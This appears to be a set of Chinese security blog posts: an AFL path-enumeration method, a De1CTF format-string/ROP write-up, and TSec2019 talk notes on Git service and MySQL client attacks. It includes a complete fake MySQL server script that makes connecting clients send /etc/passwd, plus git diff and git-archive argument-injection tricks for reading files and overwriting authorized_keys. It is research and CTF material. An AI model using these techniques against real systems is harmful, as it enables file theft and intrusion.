.text:0000000000400A65 mov edi, offset filename ; "all" .text:0000000000400A6A mov rbp, rax .text:0000000000400A6D call filedeal .text:0000000000400A72 mov rdi, f1 ; stream .text:0000000000400A75 call _fgetc其控制流描述如下所示:
166 label=<{ <TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD >0x400a65</TD><TD >(0x4009d0)</TD><TD ><B>main+0x95</B></TD><TD></TD></TR></TABLE>|<TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD ALIGN="LEFT">0x00400a65: </TD><TD ALIGN="LEFT">mov</TD><TD ALIGN="LEFT">edi, 0x402603</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x00400a6a: </TD><TD ALIGN="LEFT">mov</TD><TD ALIGN="LEFT">rbp, rax</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x00400a6d: </TD><TD ALIGN="LEFT">call</TD><TD ALIGN="LEFT">0x401000</TD><TD></TD></TR></TABLE> }>, 167 label=<{ <TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD >0x401000</TD><TD >(0x401000)</TD><TD ><B>filedeal</B></TD><TD></TD></TR></TABLE>|<TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD ALIGN="LEFT">0x00401000: </TD><TD ALIGN="LEFT">lea</TD><TD ALIGN="LEFT">rsp, qword ptr [rsp - 0x98]</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x00401008: </TD><TD ALIGN="LEFT">mov</TD><TD ALIGN="LEFT">qword ptr [rsp], rdx</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x0040100c: </TD><TD ALIGN="LEFT">mov</TD><TD ALIGN="LEFT">qword ptr [rsp + 8], rcx</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x00401011: </TD><TD ALIGN="LEFT">mov</TD><TD ALIGN="LEFT">qword ptr [rsp + 0x10], rax</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x00401016: </TD><TD ALIGN="LEFT">mov</TD><TD ALIGN="LEFT">rcx, 0xaf75</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x0040101d: </TD><TD ALIGN="LEFT">call</TD><TD ALIGN="LEFT">0x4020e0</TD><TD></TD></TR></TABLE> }>, 293 label=<{ <TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD >0x400a72</TD><TD >(0x4009d0)</TD><TD ><B>main+0xa2</B></TD><TD></TD></TR></TABLE>|<TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD ALIGN="LEFT">0x00400a72: </TD><TD ALIGN="LEFT">mov</TD><TD ALIGN="LEFT">rdi, rbp</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x00400a75: </TD><TD ALIGN="LEFT">call</TD><TD ALIGN="LEFT">0x4008f0</TD><TD></TD></TR></TABLE> }>, 166 -> 167 166 -> 293基本块167是一个函数filedeal的开始部分,跳转到它的路径只有基本块166。基本块166是在代码块B中到调用filedeal函数的部分,基本块293是之后的部分。分析程序流程,程序不可能在部调用基本块167的filedeal函数的情况下走到基本块293,所以这其实是一条不可达的路径,应当删除。
自循环指令的处理
在程序中是有一些能够产生自循环的指令,它们本身不会产生路径,因此也可以删除。
510 label=<{ <TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD >0x400d96</TD><TD >(0x4009d0)</TD><TD ><B>main+0x3c6</B></TD><TD></TD></TR></TABLE>|<TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD ALIGN="LEFT">0x00400d96: </TD><TD ALIGN="LEFT">repe cmpsb</TD><TD ALIGN="LEFT">byte ptr [rsi], byte ptr [rdi]</TD><TD></TD></TR></TABLE> }>, 510 -> 510比如在0x400d96位置的基本块510,指令为repe cmpsb,这条指令是一条比较指令,把ESI指向的数据与EDI指向的数一个一个的进行比较。 这条指令就存在循环调用自身的情况,而我们不必去关注这情况,所以可以将这个自身的调用关系除去。
全部路径获取
接下来要通过基本块的调用关系,得到全部的程序执行路径。这些执行路径要保证能够做到不重不漏。
决定采用从主函数基本块开始递归进行路径查询,在到达路径结束位置的时候返回的方式来生成全部路径。由于在之前的预处理中的处理方法是将进入的路径全部去除,所以能够在这种遍历方法中起到有用的效果。
这里值得注意的是对循环操作的处理办法,因为在处理到循环的时候,即使循环体执行一轮,执行的路径也不会是新的路径,而且就路径而言循环体的存在会产生一个路径的环路,如果不处理,就会影响到递归的效果。因此,如何处理循环,是对全路径获取的一个难题。
处理循环时的关注点有三个:第一次进行循环,第二次进行循环,和离开循环。第一次进入循环时,产生的都是新的路径,因此必须予以记录;离开循环时也会产生新的路径,也需要予以记录。而第二次运行循环时,所走的路径与第一次循环时可能相同也可能不同,而从循环底部到循坏头部的路径是新的路径。因此,拟将一个循环抽象为第一次进行循环、第二次进行循环、循环过程和离开循环三个过程,其中,循环过程为第二次循环以后的在循环中的部分的全部集合。一种可行的做法为,当到达一个基本块非第一次也非第二次时,如果所执行的路径是第一次或自二次执行过的,则可认为其路径的遍历工作在之前的路径遍历中已经进行完了,因此可将这此的路径遍历舍弃。如果这个路径是之前遍历中没有进行的,则将其视作循环过程中的一部分。即循环过程中可以有多种执行执行循环的方式,但均不能重复,也不与第一次循环和第二次循环重复。
AFL路径获取
根据获取的每一条路径,按照AFL的路径计算方式,使用AFL插入的随机数,对AFL的路径进行计算。由于已将所有的路径遍历过了,所以生成的AFL路径也是全部的AFL路径。之后就可以使用这个AFL的全路径进行路径分析了。
-
De1CTF unprintable分析
De1CTF unprintable分析
这题很有意思,相对巧妙,比赛时没有想到最后,现在复现一下
题目介绍
禁用了标准输出流,给了栈地址,有格式化字符串漏洞
劫持控制流–exit
在exit中会调用
_di_fini,而在其中会有靠偏移来进行调用的位置,而这个位置是可以用的0x7f0bbf8e9dc4 <_dl_fini+788> add r12, qword ptr [rbx] <0x600dd8> 0x7f0bbf8e9dc7 <_dl_fini+791> mov rdx, qword ptr [rax + 8] 0x7f0bbf8e9dcb <_dl_fini+795> shr rdx, 3 0x7f0bbf8e9dcf <_dl_fini+799> test edx, edx 0x7f0bbf8e9dd1 <_dl_fini+801> lea r13d, [rdx - 1] 0x7f0bbf8e9dd5 <_dl_fini+805> je _dl_fini+832 <0x7f0bbf8e9df0> 0x7f0bbf8e9dd7 <_dl_fini+807> nop word ptr [rax + rax] 0x7f0bbf8e9de0 <_dl_fini+816> mov edx, r13d 0x7f0bbf8e9de3 <_dl_fini+819> call qword ptr [r12 + rdx*8]在这里,rbx的值在栈上有,所以可以通过格式化字符串漏洞改写其中的值,从而达到控制控制流的目的。此时的r12是buf中的地址,所以可以在buf中一定偏移处写入地址即可。这里将控制流劫持到main函数开始的位置
劫持控制流–printf
同时可以使用格式化字符串漏洞修改printf函数返回时的位置,这样就可以在不动栈帧的情况下做利用了(之前有一道题想过这种方法,但当时是栈溢出最后没做成)。
方法是在栈中找到printf的返回地址,然后使用格式化字符串将其改掉,这样在printf返回的时候,就会回到改写后的地址,如改写到printf格式化字符串输入之前,就可以一直使用这个漏洞了。
构造ROP-chain
本题目中,每次printf格式化字符串长度不能超过0x2000,所以为了控制栈方便,找栈地址小于0x2000的搞。然后找一个pop rsp;ret的gadget,将其作为printf的返回地址,然后在这个返回地址的下一个8位放上输入的buf的地址,这样在pop rsp;ret后就到了rop chain上。
然后就是没有syscall的问题,可以使用经典64位优秀gadget来更改控制流到一个syscall上,可以使用read读一个0x3b的长度就可以控制rax,然后构造好rdi等参数就ok了
获得flag
关了标准控制流,将其重定向到输出流或错误流就可以了
cat flag > &0/2参考资料
-
TSec2019 聆听笔记
TSec2019 聆听笔记
参加了TSec2019的分享会,有一些思考和感悟,正好现在PPT也分享出来了,特地在此记下来。
从大会上可以看出学校和企业的主要不同,来自学校的分享以漏洞发现工具为主,如何通过特征来发现有漏洞的代码;来自企业人员的分享主要是实际的漏洞发现为主。二者都很有意思,也让我收获很大,其中的一些漏洞打算在接下来的一段时间里复现一下(最近挖的坑好像有点多了)。
文心雕“虫”—-利用自然语言理解技术发现内存破坏漏洞
作者开发了NLP-EYE一种工具,这是一个源码漏洞发现工具,用的是对函数名称的理解,用于解决当前的源码检测工具会漏报非标准库函数、无法识别间接跳转、第三方库函数、编译单元外函数定义、不同的内存管理方式的问题。目前的CPP检测工具:cppcheck,infer和CSA
识别并定位内存管理函数
这一工具分析函数名和参数,建立语料库,对函数名进行分词,比较,验证。如
void *AcquireQuantumMemory(const size_t count,const size_t quantum)和void* malloc( size_t size );,Acquire对应alloc,Memory对应m,count对应size。主要分词难点在于缩写的使用、命名的风格和自然语言处理。解决是采用定制语料库的方式。wekipedia内容太复杂,customized corpus(太小了) stackoverflow:编程语言敏感,够大,比较好。分析返回值和参数,归一化为指针和数值两种类型
标记并跟踪内存的分配、释放、访问情况
采用clang 进行静态分析。
检测内存使用违规
是否存在可能的空指针解引用、Double free、UAF等漏洞
对于Git版本控制服务的通用攻击面探索
Git没有对横向的访问权限进行控制。针对Gitlay(Git gRPC service of GitLab)是git提供的服务。
这些是使用Ruby和Go,需要使用的AST生成器RuboCop(Ruby)和Guru(Co)
找到使用os/exec.Command的地方,看看能不能用
git-bundle
(CVE-2019- 6240),Git RPC executes git clone uploaded bundle file.
GitLab使用git-bundle解决项目的导入导出
这个漏洞可以实现水平方向上获取别人的代码
git-diff
(CVE 2019-9221)Read arbitrary file via git diff command
用于比较两个版本代码的不同
这个方法的使用为
git diff sha1 sha2,但是在实际的使用过程中,这两个参数可以不必是sha值,如/etc/passwd 和/etc/hosts,那么就能够得到这些文件里的数据了git-lfs
(CVE-2018-20144 & CVE-2018-20499)Read arbitrary file and SSRF
跟踪大文件的插件。
攻击过程是这样的:developer 发送git clone 给Bitbucket,Bitbucket回git pack file;Develop问
while is file <sha>,Bitbucket回它在LFS store,然后Developer发GET .../<objectSHA>给LFS store。tail -n 20 lfs-objects/sha256。。具体什么意思,不是很清楚,需要再看PPTgit- archive
(CVE 2019-12430) File overwritten to RCE via parameter injection
一个打包所有文件指令,存在命令注入,如果文件名是以–开头的,那么就会被认为是一个程序的参数而不是路径,这样存在了一个文件覆盖漏洞。用这个文件漏洞去覆盖authorize keys,就可以gets shell了。

为什么用tar:tar是一个打包协议,而不是压缩协议,所以能明文携带payload
作者点评: git 这种的工具的服务端或多或少会有服务器执行用户端命令的操作, 开发者可能缺少这方面安全意识(伪装git服务器的问题)
流敏感的模糊测试系统(待PPT补充)
AFL的插桩改进:
将基本块分为三类进行插桩:
Fmul 可搜索到的多前驱基本块
Fhash: 没搜索到的多前驱基本块
Fsingle:单前驱的基本块

Fmul 是选择合适的xyz使得多前驱的路径不同,插入时计算,保证路径不重复的路径插桩方式。
我提出的关于插桩的问题:这种插桩方式的内存占用率大概多少; 多入度的基本块能否找到这样的xyz。
100M程序内存占用256K
Comprehensive analysis of the mysql client attack chain
mysql允许服务器端读取客户端有读权限的任意文件。
TCTF 2018 Final h4x0rs.club pt.3 Dragon Sector && Cykor 的非预期
无论用户端发任何请求,只要服务器返回想要读取某文件,而且该文件可读,就会给它传这个文件。
(这种情况还可能发生在在线文档、云服务中)
因此可以尝试在公网布置一个蜜罐,得到尝试连接者的文件。ARF能将泄露变成getchell。
然后就去尝试搞了一个,还真可以。
附上网传的一个伪造服务器
#coding=utf-8 import socket import logging logging.basicConfig(level=logging.DEBUG) filename="/etc/passwd" sv=socket.socket() sv.bind(("",3306)) sv.listen(5) conn,address=sv.accept() logging.info('Conn from: %r', address) conn.sendall("\x4a\x00\x00\x00\x0a\x35\x2e\x35\x2e\x35\x33\x00\x17\x00\x00\x00\x6e\x7a\x3b\x54\x76\x73\x61\x6a\x00\xff\xf7\x21\x02\x00\x0f\x80\x15\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x70\x76\x21\x3d\x50\x5c\x5a\x32\x2a\x7a\x49\x3f\x00\x6d\x79\x73\x71\x6c\x5f\x6e\x61\x74\x69\x76\x65\x5f\x70\x61\x73\x73\x77\x6f\x72\x64\x00") conn.recv(9999) logging.info("auth okay") conn.sendall("\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00") conn.recv(9999) logging.info("want file...") wantfile=chr(len(filename)+1)+"\x00\x00\x01\xFB"+filename conn.sendall(wantfile) content=conn.recv(9999) logging.info(content) conn.close()Sorry It’s Not Your Page
感觉可以复现一下啊
windows 分段式基本可以忽略,主要看分页式,不同程序的虚拟地址一样,实际地址不同;
每个进程独占用户空间,但共享内核空间。内核空间采用写时复制技术,确保数据安全。

物理页面混淆漏洞?CVE-2019-0892
会话空间是内核空间的一部分,同一会话的进程,同样虚拟地址为同一物理地址
这个漏洞可以发生在分配之前,可以先占位,可能导致UAF
解决思路:
使用错误的页表进行虚拟地址转换会导致物理页面混淆类漏洞
操作系统应当提供机制来判断是否可以安全的使用虚拟地址
开发人员应当认识到这类漏洞的存从而做出相应的处理
工控系统安全分析
分析思路:
入侵上位机 -> 劫持编程软件dll -> 注入OT载荷 -> 破坏离心机
接入内网 -> 注入加载器 -> 注入OT载荷 -> 破坏物理系统